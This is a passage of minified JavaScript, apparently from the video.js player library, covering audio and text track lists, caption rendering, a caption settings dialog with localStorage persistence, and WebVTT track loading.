source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler),e!==o.nativeSourceHandler&&(this.currentSource_=t,this.off(this.el_,"loadstart",o.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",o.prototype.successiveLoadStartListener_),this.one(this.el_,"loadstart",o.prototype.firstLoadStartListener_)),this.sourceHandler_=e.handleSource(t,this,this.options_),this.on("dispose",this.disposeSourceHandler),this},o.prototype.firstLoadStartListener_=function(){this.one(this.el_,"loadstart",o.prototype.successiveLoadStartListener_)},o.prototype.successiveLoadStartListener_=function(){this.disposeSourceHandler(),this.one(this.el_,"loadstart",o.prototype.successiveLoadStartListener_)},o.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.off(this.el_,"loadstart",o.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",o.prototype.successiveLoadStartListener_),this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},i.default.registerComponent("Tech",T),i.default.registerComponent("MediaTechController",T),T.registerTech("Tech",T),e.default=T},{103:103,46:46,5:5,63:63,65:65,66:66,70:70,72:72,76:76,79:79,83:83,86:86,87:87,88:88,90:90,96:96,97:97}],63:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=r(t(74)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),u=r(t(96)),h=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].enabled=!1)},t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,a=l.default),p.prototype.addTrack_=function(t){var e=this;t.enabled&&h(this,t),a.prototype.addTrack_.call(this,t),t.addEventListener&&t.addEventListener("enabledchange",function(){e.changing_||(e.changing_=!0,h(e,t),e.changing_=!1,e.trigger("change"))})},p.prototype.addTrack=function(t){this.addTrack_(t)},p.prototype.removeTrack=function(t){a.prototype.removeTrack_.call(this,t)},p);function p(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,p);for(var n=void 0,r=e.length-1;0<=r;r--)if(e[r].enabled){h(e,e[r]);break}if(c.IS_IE8){for(var o in n=u.default.createElement("custom"),l.default.prototype)"constructor"!==o&&(n[o]=l.default.prototype[o]);for(var i in p.prototype)"constructor"!==i&&(n[i]=p.prototype[i])}return(n=t=s(this,a.call(this,e,n))).changing_=!1,s(t,n)}n.default=t},{74:74,78:78,96:96}],64:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,a=t(73),o=r(t(75)),l=r(t(87)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,s=o.default),u);function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);var e=(0,l.default)(t,{kind:a.AudioTrackKind[t.kind]||""}),n=t=i(this,s.call(this,e)),r=!1;if(c.IS_IE8)for(var o in u.prototype)"constructor"!==o&&(n[o]=u.prototype[o]);return Object.defineProperty(n,"enabled",{get:function(){return r},set:function(t){"boolean"==typeof t&&t!==r&&(r=t,this.trigger("enabledchange"))}}),e.enabled&&(n.enabled=e.enabled),n.loaded_=!0,i(t,n)}n.default=o},{73:73,75:75,78:78,87:87}],65:[function(t,e,n){"use strict";n.__esModule=!0;var i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),t=t(96),s=t&&t.__esModule?t:{default:t},t=(a.prototype.addTrackElement_=function(t){var e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.trackElements_[e]}}),-1===this.trackElements_.indexOf(t)&&this.trackElements_.push(t)},a.prototype.getTrackElementByTrack_=function(t){for(var e=void 0,n=0,r=this.trackElements_.length;n<r;n++)if(t===this.trackElements_[n].track){e=this.trackElements_[n];break}return e},a.prototype.removeTrackElement_=function(t){for(var e=0,n=this.trackElements_.length;e<n;e++)if(t===this.trackElements_[e]){this.trackElements_.splice(e,1);break}},a);function a(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a);var e=this;if(i.IS_IE8)for(var n in e=s.default.createElement("custom"),a.prototype)"constructor"!==n&&(e[n]=a.prototype[n]);e.trackElements_=[],Object.defineProperty(e,"length",{get:function(){return this.trackElements_.length}});for(var r=0,o=t.length;r<o;r++)e.addTrackElement_(t[r]);if(i.IS_IE8)return e}n.default=t},{78:78,96:96}],66:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),c=r(t(96)),o=r(t(42)),u=r(t(72)),h=0,p=2,o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,a=o.default),f);function f(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,f);var e=s(this,a.call(this)),n=void 0,r=e;if(l.IS_IE8)for(var o in r=c.default.createElement("custom"),f.prototype)"constructor"!==o&&(r[o]=f.prototype[o]);var i=new u.default(t);return r.kind=i.kind,r.src=i.src,r.srclang=i.language,r.label=i.label,r.default=i.default,Object.defineProperty(r,"readyState",{get:function(){return n}}),Object.defineProperty(r,"track",{get:function(){return i}}),n=h,i.addEventListener("loadeddata",function(){n=p,r.trigger({type:"load",target:r})}),l.IS_IE8?s(e,r):e}o.prototype.allowedEvents_={load:"load"},o.NONE=h,o.LOADING=1,o.LOADED=p,o.ERROR=3,n.default=o},{42:42,72:72,78:78,96:96}],67:[function(t,e,n){"use strict";n.__esModule=!0;var r=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),t=t(96),o=t&&t.__esModule?t:{default:t},t=(i.prototype.setCues_=function(t){var e=this.length||0,n=0,r=t.length;this.cues_=t,this.length_=t.length;function o(t){""+t in this||Object.defineProperty(this,""+t,{get:function(){return this.cues_[t]}})}if(e<r)for(n=e;n<r;n++)o.call(this,n)},i.prototype.getCueById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var o=this[n];if(o.id===t){e=o;break}}return e},i);function i(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i);var e=this;if(r.IS_IE8)for(var n in e=o.default.createElement("custom"),i.prototype)"constructor"!==n&&(e[n]=i.prototype[n]);if(i.prototype.setCues_.call(e,t),Object.defineProperty(e,"length",{get:function(){return this.length_}}),r.IS_IE8)return e}n.default=t},{78:78,96:96}],68:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function a(t,e){return"rgba("+parseInt(t[1]+t[1],16)+","+parseInt(t[2]+t[2],16)+","+parseInt(t[3]+t[3],16)+","+e+")"}function l(t,e,n){try{t.style[e]=n}catch(t){return}}n.__esModule=!0;var o,i=r(t(5)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),u=r(t(97)),h={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'},t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.toggleDisplay=function(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()},s.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"},{"aria-live":"off","aria-atomic":"true"})},s.prototype.clearDisplay=function(){"function"==typeof u.default.WebVTT&&u.default.WebVTT.processCues(u.default,[],this.el_)},s.prototype.updateDisplay=function(){var t=this.player_.textTracks();if(this.clearDisplay(),t){for(var e=null,n=null,r=t.length;r--;){var o=t[r];"showing"===o.mode&&("descriptions"===o.kind?e=o:n=o)}n?("off"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","off"),this.updateForTrack(n)):e&&("assertive"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","assertive"),this.updateForTrack(e))}},s.prototype.updateForTrack=function(t){if("function"==typeof u.default.WebVTT&&t.activeCues){for(var e=this.player_.textTrackSettings.getValues(),n=[],r=0;r<t.activeCues.length;r++)n.push(t.activeCues[r]);u.default.WebVTT.processCues(u.default,n,this.el_);for(var o=n.length;o--;){var i,s=n[o];s&&(i=s.displayState,e.color&&(i.firstChild.style.color=e.color),e.textOpacity&&l(i.firstChild,"color",a(e.color||"#fff",e.textOpacity)),e.backgroundColor&&(i.firstChild.style.backgroundColor=e.backgroundColor),e.backgroundOpacity&&l(i.firstChild,"backgroundColor",a(e.backgroundColor||"#000",e.backgroundOpacity)),e.windowColor&&(e.windowOpacity?l(i,"backgroundColor",a(e.windowColor,e.windowOpacity)):i.style.backgroundColor=e.windowColor),e.edgeStyle&&("dropshadow"===e.edgeStyle?i.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":"raised"===e.edgeStyle?i.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":"depressed"===e.edgeStyle?i.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":"uniform"===e.edgeStyle&&(i.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),e.fontPercent&&1!==e.fontPercent&&(s=u.default.parseFloat(i.style.fontSize),i.style.fontSize=s*e.fontPercent+"px",i.style.height="auto",i.style.top="auto",i.style.bottom="2px"),e.fontFamily&&"default"!==e.fontFamily&&("small-caps"===e.fontFamily?i.firstChild.style.fontVariant="small-caps":i.firstChild.style.fontFamily=h[e.fontFamily]))}}},s);function s(l,t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,l,t,e));return l.on("loadstart",c.bind(e,e.toggleDisplay)),l.on("texttrackchange",c.bind(e,e.updateDisplay)),l.ready(c.bind(e,function(){if(l.tech_&&l.tech_.featuresNativeTextTracks)this.hide();else{l.on("fullscreenchange",c.bind(this,this.updateDisplay));for(var t=this.options_.playerOptions.tracks||[],e=0;e<t.length;e++)this.player_.addRemoteTextTrack(t[e],!0);var n={captions:1,subtitles:1},r=this.player_.textTracks(),o=void 0,i=void 0;if(r){for(var s=0;s<r.length;s++){var a=r[s];a.default&&("descriptions"!==a.kind||o?a.kind in n&&!i&&(i=a):o=a)}i?i.mode="showing":o&&(o.mode="showing")}}})),e}i.default.registerComponent("TextTrackDisplay",t),n.default=t},{5:5,83:83,97:97}],69:[function(t,e,n){"use strict";n.__esModule=!0;function r(r){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(function(t,e,n){return r[e]&&(t[e]=r[e]),t},{cues:r.cues&&Array.prototype.map.call(r.cues,function(t){return{startTime:t.startTime,endTime:t.endTime,text:t.text,id:t.id}})})}n.default={textTracksToJson:function(t){var e=t.$$("track"),n=Array.prototype.map.call(e,function(t){return t.track});return Array.prototype.map.call(e,function(t){var e=r(t.track);return t.src&&(e.src=t.src),e}).concat(Array.prototype.filter.call(t.textTracks(),function(t){return-1===n.indexOf(t)}).map(r))},jsonToTextTracks:function(t,n){return t.forEach(function(t){var e=n.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(function(t){return e.addCue(t)})}),n.textTracks()},trackToJson_:r}},{}],70:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,a=o(t(74)),l=r(t(83)),c=r(t(78)),u=o(t(96)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,s=a.default),h.prototype.addTrack_=function(t){s.prototype.addTrack_.call(this,t),t.addEventListener("modechange",l.bind(this,function(){this.trigger("change")}))},h);function h(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var e=void 0;if(c.IS_IE8){for(var n in e=u.default.createElement("custom"),a.default.prototype)"constructor"!==n&&(e[n]=a.default.prototype[n]);for(var r in h.prototype)"constructor"!==r&&(e[r]=h.prototype[r])}return e=t=i(this,s.call(this,t,e)),i(t,e)}n.default=t},{74:74,78:78,83:83,96:96}],71:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if((t=e?e(t):t)&&"none"!==t)return t}n.__esModule=!0;var s=o(t(97)),a=o(t(5)),l=t(81),c=r(t(83)),u=r(t(88)),h=o(t(86)),p=["#000","Black"],f=["#00F","Blue"],d=["#0FF","Cyan"],y=["#0F0","Green"],_=["#F0F","Magenta"],g=["#F00","Red"],m=["#FFF","White"],v=["#FF0","Yellow"],b=["1","Opaque"],T=["0.5","Semi-Transparent"],t=["0","Transparent"],w={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[p,m,g,y,f,v,_,d]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Transparency",options:[b,T,t]},color:{selector:".vjs-fg-color > select",id:"captions-foreground-color-%s",label:"Color",options:[m,p,g,y,f,v,_,d]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Dropshadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:function(t){return"1.00"===t?null:Number(t)}},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Transparency",options:[b,T]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Transparency",options:[t,T,b]}};w.windowColor.options=w.backgroundColor.options;var E,b=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(C,E=a.default),C.prototype.createElSelect_=function(t){var e=this,n=w[t],t=n.id.replace("%s",this.id_);return[(0,l.createEl)("label",{className:"vjs-label",textContent:n.label},{for:t}),(0,l.createEl)("select",{id:t},void 0,n.options.map(function(t){return(0,l.createEl)("option",{textContent:e.localize(t[1]),value:t[0]})}))]},C.prototype.createElFgColor_=function(){var t=(0,l.createEl)("legend",{textContent:this.localize("Text")}),e=this.createElSelect_("color"),n=(0,l.createEl)("span",{className:"vjs-text-opacity vjs-opacity"},void 0,this.createElSelect_("textOpacity"));return(0,l.createEl)("fieldset",{className:"vjs-fg-color vjs-tracksetting"},void 0,[t].concat(e,n))},C.prototype.createElBgColor_=function(){var t=(0,l.createEl)("legend",{textContent:this.localize("Background")}),e=this.createElSelect_("backgroundColor"),n=(0,l.createEl)("span",{className:"vjs-bg-opacity vjs-opacity"},void 0,this.createElSelect_("backgroundOpacity"));return(0,l.createEl)("fieldset",{className:"vjs-bg-color vjs-tracksetting"},void 0,[t].concat(e,n))},C.prototype.createElWinColor_=function(){var t=(0,l.createEl)("legend",{textContent:this.localize("Window")}),e=this.createElSelect_("windowColor"),n=(0,l.createEl)("span",{className:"vjs-window-opacity vjs-opacity"},void 0,this.createElSelect_("windowOpacity"));return(0,l.createEl)("fieldset",{className:"vjs-window-color vjs-tracksetting"},void 0,[t].concat(e,n))},C.prototype.createElColors_=function(){return(0,l.createEl)("div",{className:"vjs-tracksettings-colors"},void 0,[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()])},C.prototype.createElFont_=function(){var t=(0,l.createEl)("div",{className:"vjs-font-percent vjs-tracksetting"},void 0,this.createElSelect_("fontPercent")),e=(0,l.createEl)("div",{className:"vjs-edge-style vjs-tracksetting"},void 0,this.createElSelect_("edgeStyle")),n=(0,l.createEl)("div",{className:"vjs-font-family vjs-tracksetting"},void 0,this.createElSelect_("fontFamily"));return(0,l.createEl)("div",{className:"vjs-tracksettings-font"},void 0,[t,e,n])},C.prototype.createElControls_=function(){var t=(0,l.createEl)("button",{className:"vjs-default-button",textContent:this.localize("Defaults")}),e=(0,l.createEl)("button",{className:"vjs-done-button",textContent:"Done"});return(0,l.createEl)("div",{className:"vjs-tracksettings-controls"},void 0,[t,e])},C.prototype.createEl=function(){var t=(0,l.createEl)("div",{className:"vjs-tracksettings"},void 0,[this.createElColors_(),this.createElFont_(),this.createElControls_()]),e=(0,l.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogLabel-"+this.id_,textContent:"Caption Settings Dialog"},{"aria-level":"1",role:"heading"}),n=(0,l.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogDescription-"+this.id_,textContent:"Beginning of dialog window. Escape will cancel and close the window."}),t=(0,l.createEl)("div",void 0,{role:"document"},[e,n,t]);return(0,l.createEl)("div",{className:"vjs-caption-settings vjs-modal-overlay",tabIndex:-1},{role:"dialog","aria-labelledby":e.id,"aria-describedby":n.id},t)},C.prototype.getValues=function(){var o=this;return u.reduce(w,function(t,e,n){var r,e=(r=o.$(e.selector),e=e.parser,i(r.options[r.options.selectedIndex].value,e));return void 0!==e&&(t[n]=e),t},{})},C.prototype.setValues=function(n){var r=this;u.each(w,function(t,e){!function(t,e,n){if(e)for(var r=0;r<t.options.length;r++)if(i(t.options[r].value,n)===e){t.selectedIndex=r;break}}(r.$(t.selector),n[e],t.parser)})},C.prototype.setDefaults=function(){var n=this;u.each(w,function(t){var e=t.hasOwnProperty("default")?t.default:0;n.$(t.selector).selectedIndex=e})},C.prototype.restoreSettings=function(){var t=void 0;try{t=JSON.parse(s.default.localStorage.getItem("vjs-text-track-settings"))}catch(t){h.default.warn(t)}t&&this.setValues(t)},C.prototype.saveSettings=function(){if(this.options_.persistTextTrackSettings){var t=this.getValues();try{Object.keys(t).length?s.default.localStorage.setItem("vjs-text-track-settings",JSON.stringify(t)):s.default.localStorage.removeItem("vjs-text-track-settings")}catch(t){h.default.warn(t)}}},C.prototype.updateDisplay=function(){var t=this.player_.getChild("textTrackDisplay");t&&t.updateDisplay()},C);function C(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,C);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,E.call(this,t,e));return n.setDefaults(),n.hide(),n.updateDisplay=c.bind(n,n.updateDisplay),void 0===e.persistTextTrackSettings&&(n.options_.persistTextTrackSettings=n.options_.playerOptions.persistTextTrackSettings),n.on(n.$(".vjs-done-button"),"click",function(){n.saveSettings(),n.hide()}),n.on(n.$(".vjs-default-button"),"click",function(){n.setDefaults(),n.updateDisplay()}),u.each(w,function(t){n.on(n.$(t.selector),"change",n.updateDisplay)}),n.options_.persistTextTrackSettings&&n.restoreSettings(),n}a.default.registerComponent("TextTrackSettings",b),n.default=b},{5:5,81:81,83:83,86:86,88:88,97:97}],72:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function u(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;function i(t,e){var n=new a.default.WebVTT.Parser(a.default,a.default.vttjs,a.default.WebVTT.StringDecoder()),r=[];n.oncue=function(t){e.addCue(t)},n.onparsingerror=function(t){r.push(t)},n.onflush=function(){e.trigger({type:"loadeddata",target:e})},n.parse(t),0<r.length&&(a.default.console&&a.default.console.groupCollapsed&&a.default.console.groupCollapsed("Text Track parsing errors for "+e.src),r.forEach(function(t){return s.default.error(t)}),a.default.console&&a.default.console.groupEnd&&a.default.console.groupEnd()),n.flush()}var h,p=o(t(67)),f=r(t(83)),d=t(73),s=o(t(86)),a=o(t(97)),l=o(t(75)),c=t(92),y=o(t(108)),_=o(t(87)),g=r(t(78)),m=function(t,o){var e={uri:t},t=(0,c.isCrossOrigin)(t);t&&(e.cors=t),(0,y.default)(e,f.bind(this,function(t,e,n){return t?s.default.error(t,e):(o.loaded_=!0,void("function"!=typeof a.default.WebVTT?o.tech_&&(o.tech_.on("vttjsloaded",r=function(){return i(n,o)}),o.tech_.on("vttjserror",function(){s.default.error("vttjs failed to load, stopping trying to process "+o.src),o.tech_.off("vttjsloaded",r)})):i(n,o)));var r}))},l=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,h=l.default),v.prototype.addCue=function(t){var e=t;if(a.default.vttjs&&!(t instanceof a.default.vttjs.VTTCue)){for(var n in e=new a.default.vttjs.VTTCue(t.startTime,t.endTime,t.text),t)n in e||(e[n]=t[n]);e.id=t.id,e.originalCue_=t}var r=this.tech_.textTracks();if(r)for(var o=0;o<r.length;o++)r[o]!==this&&r[o].removeCue(e);this.cues_.push(e),this.cues.setCues_(this.cues_)},v.prototype.removeCue=function(t){for(var e=this.cues_.length;e--;){var n=this.cues_[e];if(n===t||n.originalCue_&&n.originalCue_===t){this.cues_.splice(e,1),this.cues.setCues_(this.cues_);break}}},v);function v(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v),!t.tech)throw new Error("A tech was not provided.");var e=(0,_.default)(t,{kind:d.TextTrackKind[t.kind]||"subtitles",language:t.language||t.srclang||""}),n=d.TextTrackMode[e.mode]||"disabled",r=e.default;"metadata"!==e.kind&&"chapters"!==e.kind||(n="hidden");var o=t=u(this,h.call(this,e));if(o.tech_=e.tech,g.IS_IE8)for(var i in v.prototype)"constructor"!==i&&(o[i]=v.prototype[i]);o.cues_=[],o.activeCues_=[];var s=new p.default(o.cues_),a=new p.default(o.activeCues_),l=!1,c=f.bind(o,function(){this.activeCues,l&&(this.trigger("cuechange"),l=!1)});return"disabled"!==n&&o.tech_.ready(function(){o.tech_.on("timeupdate",c)},!0),Object.defineProperty(o,"default",{get:function(){return r},set:function(){}}),Object.defineProperty(o,"mode",{get:function(){return n},set:function(t){var e=this;d.TextTrackMode[t]&&("showing"===(n=t)&&this.tech_.ready(function(){e.tech_.on("timeupdate",c)},!0),this.trigger("modechange"))}}),Object.defineProperty(o,"cues",{get:function(){return this.loaded_?s:null},set:function(){}}),Object.defineProperty(o,"activeCues",{get:function(){if(!this.loaded_)return null;if(0===this.cues.length)return a;for(var t=this.tech_.currentTime(),e=[],n=0,r=this.cues.length;n<r;n++){var o=this.cues[n];(o.startTime<=t&&o.endTime>=t||o.startTime===o.endTime&&o.startTime<=t&&o.startTime+.5>=t)&&e.push(o)}if(l=!1,e.length!==this.activeCues_.length)l=!0;else for(var i=0;i<e.length;i++)-1===this.activeCues_.indexOf(e[i])&&(l=!0);return this.activeCues_=e,a.setCues_(this.activeCues_),a},set:function(){}}),e.src?(o.src=e.src,m(e.src,o)):o.loaded_=!0,u(t,o)}l.prototype.allowedEvents_={cuechange:"cuechange"},n.default=l},{108:108,67:67,73:73,75:75,78:78,83:83,86:86,87:87,92:92,97:97}],73:[function(t,e,n){"use strict";n.__esModule=!0,n.VideoTrackKind={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},n.AudioTrackKind={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},n.TextTrackKind={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},n.TextTrackMode={disabled:"disabled",hidden:"hidden",showing:"showing"}},{}],74:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,o,a=r(t(42)),l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),c=r(t(96)),u=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,s=a.default),h.prototype.addTrack_=function(t){var e=this.tracks_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.tracks_[e]}}),-1===this.tracks_.indexOf(t)&&(this.tracks_.push(t),this.trigger({track:t,type:"addtrack"}))},h.prototype.removeTrack_=function(t){for(var e=void 0,n=0,r=this.length;n<r;n++)if(this[n]===t){(e=this[n]).off&&e.off(),this.tracks_.splice(n,1);break}e&&this.trigger({track:e,type:"removetrack"})},h.prototype.getTrackById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var o=this[n];if(o.id===t){e=o;break}}return e},h);function h(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var n=i(this,s.call(this));if(!e&&(e=n,l.IS_IE8))for(var r in e=c.default.createElement("custom"),h.prototype)"constructor"!==r&&(e[r]=h.prototype[r]);e.tracks_=[],Object.defineProperty(e,"length",{get:function(){return this.tracks_.length}});for(var o=0;o<t.length;o++)e.addTrack_(t[o]);return i(n,e)}for(o in 